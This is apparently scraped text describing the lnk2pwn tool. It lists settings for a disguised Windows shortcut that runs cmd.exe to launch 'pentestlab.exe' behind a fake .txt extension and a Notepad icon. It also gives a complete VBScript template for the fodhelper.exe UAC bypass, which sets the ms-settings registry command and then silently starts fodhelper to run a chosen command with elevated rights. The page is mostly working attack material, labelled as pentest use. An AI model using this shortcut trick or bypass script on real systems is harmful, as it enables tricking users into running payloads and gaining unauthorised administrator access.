 lnk2pwn
File
Shortcut
Target Path
Working Dir
C:\Windows\System32\cmd.exe
C:\Windows\System32
Arguments
/c C:\temp\pentestlab.exe
File Name
Fake Extension
Icon Location
Icon Index
Window Style
pentestlab
.txt
C:\Windows\System32\notepad.exe
MINIMIZED
UAC Bypass
File Name(.vbs)
uac_bypass.vbs
Command
Output
Const HKEY_CURRENT_USER = &H80000001
Const FodHelperPath = "C:\\Windows\\System32\\fodhelper.exe"
Const RegKeyPathStr = "SOFTWARE\\Classes\\ms-settings\\shell\\open\\command"
Const RegKeyPath = "Software\\Classes\\ms-settings\\shell\\open\\command"
Const DelegateExecRegKeyName = "DelegateExecute"
Const DelegateExecRegKeyValue = ""
Const DefaultRegKeyName = ""
Const DefaultRegKeyValue = "%s"
Const RegObjectPath = "winmgmts:{impersonationLevel=impersonate}!\\.\root\default:StdRegProv"
Set Registry = GetObject(RegObjectPath)
Registry.CreateKey HKEY_CURRENT_USER, RegKeyPath
Registry.SetStringValue HKEY_CURRENT_USER, RegKeyPathStr, DelegateExecRegKeyName, DelegateExecRegKeyValue
Registry.SetStringValue HKEY_CURRENT_USER, RegKeyPathStr, DefaultRegKeyName, DefaultRegKeyValue
Set Shell = WScript.CreateObject("WScript.Shell")
Shell.Run FodHelperPath, 0, False
微信号: Bypass--